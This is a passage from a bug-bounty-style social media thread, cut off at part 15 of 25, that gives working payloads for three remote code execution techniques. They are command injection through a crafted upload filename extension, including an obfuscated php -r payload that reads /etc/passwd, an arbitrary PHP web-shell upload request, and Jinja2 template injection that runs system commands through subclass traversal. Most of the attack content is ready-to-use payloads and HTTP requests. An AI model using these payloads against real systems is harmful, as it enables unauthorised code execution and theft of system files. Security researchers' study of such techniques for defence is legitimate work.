 TheMsterDoctor1's tweet photo. From Upload to Shell: Advanced RCE Techniques via File Extensions, PHP Uploads, and SSTI Exploitation

[1/25]

[Advanced Thread]
How I escalated three common web app features into full Remote Code Execution:
https://t.co/DmYCM400sz injection via filename extension
2.Arbitrary PHP file upload
3.SSTI with Jinja2 using subclass traversal

All exploitable in the wild. Full payloads included.

#RCE #BugBounty #SSTI #InfoSec #CTF

⸻

[2/25]

Let’s start with the most overlooked injection point in web apps:

The file extension.

Seems harmless, right? But here’s how I used it to inject shell commands in a real-world PHP app.

⸻

[3/25]

Vulnerable PHP Logic:

$ext = pathinfo($file["name"], PATHINFO_EXTENSION);
$filepath = $base_dir . uniqid() . '.' . $ext;
$command = "ffprobe -i \"$filepath\" ...";
shell_exec($command);

•pathinfo() pulls the extension from the uploaded filename
•No sanitization
•Extension is passed directly to the shell via shell_exec()

⸻

[4/25]

Since pathinfo(..., PATHINFO_EXTENSION) simply extracts everything after the last dot, an attacker can control the “extension”.

So we upload a file named:

02.mp3\";id;#

Which becomes:

ffprobe -i "/uploads/abc.mp3\";id;#"

RCE triggered. Output returned.

⸻

[5/25]

Now let’s get serious.

We want to exfiltrate /etc/passwd, but characters like / and . can break the extension field.

Let’s bypass using PHP’s chr() function and inline code execution with php -r.

⸻

[6/25]

Payload:

$sl=chr(47);$dot=chr(46);
echo shell_exec("cat ${sl}etc${sl}passwd");

Inject it:

02.mp3\";php -r '$sl=chr(47);$dot=chr(46);echo shell_exec("cat ${sl}etc${sl}passwd");';#

Shell-safe, obfuscated, and effective.

⸻

[7/25]

Next up: a classic, but still alive in many environments…

Arbitrary PHP File Upload

Most commonly seen in legacy CMS, admin tools, or DIY panels.

Still being exploited today.

⸻

[8/25]

The setup:
•App accepts image uploads to /uploads/images/
•No MIME type check
•No filename sanitization
•Folder has execution permissions

Perfect conditions for an attacker.

⸻

[9/25]

HTTP Upload Request:

POST /upload HTTP/1.1
Content-Type: multipart/form-data

--boundary
Content-Disposition: form-data; name="file"; filename="rce.php"
Content-Type: image/jpeg

<?php system("cat /etc/passwd"); ?>
--boundary--

⸻

[10/25]

Response:

HTTP/1.1 200 OK
...
Image path: /uploads/images/rce.php

When accessed in the browser:

GET /uploads/images/rce.php

PHP is interpreted. Command executed. Full contents of /etc/passwd returned.

⸻

[11/25]

This vulnerability is devastatingly simple yet common.

It enables:
•Code execution
•Reverse shells
•Lateral movement
•Internal pivoting
•Persistent backdoors

Let’s elevate it further.

⸻

[12/25]

The final case:
Server-Side Template Injection (SSTI)
— aka “RCE as a feature”

It’s what happens when template engines execute unsanitized user input as code.

⸻

[13/25]

Context:

A web app allows employees to customize emails using templates.

Under the hood: Jinja2 (Python-based).

Vulnerable field:

Hello {{ https://t.co/Ecmv6ScdPM }}

What if I replace https://t.co/Ecmv6ScdPM with a payload?

⸻

[14/25]

Start with something basic:

{{ 7*7 }}

Output:

Hello 49

You’re now executing code inside the template engine.

Let’s go deeper: spawn a system command.

⸻

[15/25]

Full SSTI Exploit Request:

POST /emails HTTP/1.1
Host: https://t.co/6EvyQYfo1u
Content-Type: application/x-www-form-urlencoded

email_to=test@example.com&
content=Hello+{{https://t.co/Ecmv6ScdPM}}+
{% for x in ().__class__.__base__.__subclasses__() %}
{% if 'warning' in x.__name__ %}
{{ x()._module.__builtins__['__import__']('os').popen('whoami').read() }}
{% endif %}
{% endfor %}&
action=preview
